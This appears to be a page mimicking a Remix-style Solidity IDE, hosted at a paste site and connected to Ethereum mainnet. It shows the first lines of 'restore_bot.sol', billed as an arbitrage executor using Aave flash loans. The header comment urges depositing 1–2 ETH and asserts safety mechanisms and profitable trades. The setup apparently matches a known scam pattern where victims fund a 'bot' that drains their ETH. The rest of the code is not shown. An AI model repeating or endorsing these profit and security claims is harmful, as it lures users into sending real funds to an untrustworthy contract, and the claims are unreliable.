 CODE COMPILER
onlinepaste.com/raw/2554/ba5
Address: 0x225fb6ec...8fB92A1
CODE COMPILER
contracts/restore_bot.sol
Ethereum Mainnet
SECURE
Deploy & Run Transactions
Environment:
Injected Provider - Temple Wallet
Account:
0x7f4e...ff3e
2.6267 ETH
Gas Limit:
3000000
Value (KEY):
0
Contract:
DexInterface
Secure Deploy
Deployed Contracts
Contract Address
At Address
restore_bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.21;
3
4 /**
5 * It is recommended to provide 1–2 ETH or more when operating this contract on mainnet,
6 * with a minimum of 0.5 ETH to ensure sufficient capital for executing profitable trades
7 * and covering gas fees. This capital also helps mitigate the risks of failed arbitrage
8 * due to slippage or front-running, without requiring complex queueing logic or time delays.
9 *
10 * @title Optimized Arbitrage Executor
11 * @dev This smart contract performs arbitrage operations across multiple decentralized exchanges (DEXs)
12 * using flash loans obtained from the Aave protocol. It supports token swaps on Uniswap, SushiSwap, and 1inch,
13 * and determines the most efficient route based on output amounts and slippage constraints.
14 *
15 * The contract is designed for use on the Ethereum mainnet, where sufficient liquidity is available.
16 * While technically compatible with testnets, execution results may not reflect real-world conditions
17 * due to insufficient liquidity and low network congestion.
18 *
19 * Security mechanisms such as non-reentrancy guards, ownership access control, and minimum profitability
20 * checks are integrated to ensure safe and controlled execution.
21 */
22
23 import "@openzeppelin/contracts/math/SafeMath.sol";
24 import "@openzeppelin/contracts/token/ERC20/IERC20.sol";
25 import "@openzeppelin/contracts/token/ERC20/SafeERC20.sol";
Ln 289, Col 2 | Total: 289 lines, 11910 chars
Terminal
[6:14:18 PM] You are connected to MAINNET. Be careful with real funds!
[6:14:18 PM] Connected to Ethereum Mainnet (Chain ID: 1)
[6:14:18 PM] Connected to Temple Wallet: 0x7f4e4c51ba8ae55a427cbab7271f3a6b4fa6ff3e